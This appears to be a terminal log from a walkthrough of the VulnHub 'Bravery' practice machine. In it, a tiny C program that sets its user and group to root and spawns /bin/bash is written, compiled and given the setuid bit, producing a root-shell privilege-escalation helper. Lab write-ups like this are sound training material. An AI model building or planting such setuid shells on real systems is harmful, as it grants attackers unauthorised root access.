 root@an4kein:~/vulnhub/bravery/compile# vim rootshell.c^C
root@an4kein:~/vulnhub/bravery/compile# cat rootshell.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
int main(void)
{
        setuid(0); setgid(0); system("/bin/bash");
}
root@an4kein:~/vulnhub/bravery/compile# ls
rootshell.c
root@an4kein:~/vulnhub/bravery/compile# gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:6:24: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    6 |  setuid(0); setgid(0); system("/bin/bash");
      |                        ^~~~~~
root@an4kein:~/vulnhub/bravery/compile# ls
rootshell  rootshell.c
root@an4kein:~/vulnhub/bravery/compile# chmod u+s rootshell
root@an4kein:~/vulnhub/bravery/compile# ls
rootshell  rootshell.c
root@an4kein:~/vulnhub/bravery/compile#